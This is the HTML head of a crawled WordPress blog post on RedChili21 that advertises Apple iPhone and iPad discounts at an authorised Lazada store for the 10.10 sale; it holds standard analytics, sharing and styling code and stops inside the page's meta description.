

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2022/10/apple-lazada-flagship-store-10-10-sales-promotion/
body_size: 22177
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>Apple授权经销商【10.10促销】多款苹果产品/配件大降价！最低只需RM85起！ &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.redchili21.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/580663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2022/10/apple-lazada-flagship-store-10-10-sales-promotion/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=580663' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F10%2Fapple-lazada-flagship-store-10-10-sales-promotion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2022%2F10%2Fapple-lazada-flagship-store-10-10-sales-promotion%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="Apple授权经销商【10.10促销】多款苹果产品/配件大降价！最低只需RM85起！"/>
  <meta property="og:url" content="https://www.redchili21.com/2022/10/apple-lazada-flagship-store-10-10-sales-promotion/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="舍不得以原价购买全新的 Apple 产品？那这次的10.10购物节就是最好的时机啦～即日起，Apple x Lazada 授权经销商举办双十大优惠，尤其多款 iPad 都有折扣哦！


【iPhone】
▼ ① Apple iPhone 13 256GB

RM4,399.00 RM4,099.00 ⏩ 购买链接【点击这里】


【iPad】
▼ ② Apple iPad 9th Gen 10.2-inch iPad Wi-Fi 64GB

RM1,499.00 RM1,439.00 ⏩ 购买链接【点击这里】



▼ ③ Apple 10.9-inch iPa"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10.jpg"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10.jpg"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2022/10/Apple-10.10.jpg"/>
  <meta property="article:published_time" content="2022-10-07T15:38:39+08:00"/>
  <meta property="article:modified_time" content="2022-10-08T16:08:46+08:00" />
  <meta property="og:updated_time" content="2022-10-08T16:08:46+08:00" />
  <meta property="article:section" content="Lazada"/>
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Apple授权经销商【10.10促销】多款苹果产品/配件大降价！最低只需RM85起！"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2022/10/apple-lazada-flagship-store-10-10-sales-promotion/"/>
  <meta name="twitter:description" content="舍不得以原价购买全新的 Apple 产品？那这次的10.10购物节就是最好的时机啦～即日起，Apple x Lazada 授权经销商举办双十大优惠，尤其多款 iPad 都有折扣哦！


【iPhone】
▼ ① Apple iPhone 13 256GB

RM4,399.00 RM4,099.00 ⏩ 购买链接【点击这里】


【iPad】
▼ ② Apple iPad 9th Gen 10.2-inch iPad Wi-Fi 64GB

RM1,499.00 RM1,439.00 ⏩ 购买链接【点击这里】



